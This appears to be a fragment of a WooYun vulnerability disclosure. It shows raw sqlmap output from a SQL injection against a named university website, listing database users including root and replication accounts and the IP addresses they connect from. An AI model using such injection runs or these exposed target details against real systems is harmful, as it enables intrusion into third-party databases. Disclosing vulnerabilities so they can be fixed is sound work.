 [13:03:42] [WARNING] user aborted during enumeration. sqlmap will display partial output
database management system users [9]:
[*] 'mysql'@'210.31.48.130'
[*] 'mysql'@'210.31.48.139'
[*] 'mysql'@'210.31.48.140'
[*] 'mysql'@'210.31.48.141'
[*] 'mysql'@'210.31.48.4'
[*] 'mysql'@'210.31.61.69'
[*] 'mysql'@'210.31.61.81'
[*] 'replication'@'121.194.212.5'
[*] 'root'@'121.194.212.4'
[13:03:42] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 196 times
[13:03:42] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.cppsu.edu.cn'
www.wooyun.org